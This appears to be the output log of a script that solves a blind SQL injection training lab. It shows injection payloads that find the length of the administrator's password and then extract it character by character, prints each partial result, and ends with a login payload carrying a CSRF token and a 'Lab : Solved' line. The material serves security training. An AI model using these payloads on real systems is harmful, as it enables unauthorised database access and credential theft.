 title : Blind SQL injection with conditional responses
TrackingId : l0U8gRBD8rRoms5J
attack_payload : ' AND (SELECT length(password) FROM users WHERE username='administrator')={len} --
password length : 20
attack_payload : ' AND (SELECT SUBSTRING(password,{i},1) FROM users WHERE username='administrator')='{data}
administrator password = c
administrator password = cn
administrator password = cnf
administrator password = cnfx
administrator password = cnfxs
administrator password = cnfxs6
administrator password = cnfxs6i
administrator password = cnfxs6i2
administrator password = cnfxs6i2z
administrator password = cnfxs6i2zv
administrator password = cnfxs6i2zvi
administrator password = cnfxs6i2zvij
administrator password = cnfxs6i2zvijs
administrator password = cnfxs6i2zvijsn
administrator password = cnfxs6i2zvijsnj
administrator password = cnfxs6i2zvijsnj3
administrator password = cnfxs6i2zvijsnj3p
administrator password = cnfxs6i2zvijsnj3pw
administrator password = cnfxs6i2zvijsnj3pwp
administrator password = cnfxs6i2zvijsnj3pwpa
CSRF Token: 4mWYX3WZmwoTBu7pcFUFw7IuXi2DwLMG
attack_payload : {'csrf': '4mWYX3WZmwoTBu7pcFUFw7IuXi2DwLMG', 'username': 'administrator', 'password': 'cnfxs6i2zvijsnj3pwpa'}
Lab : Solved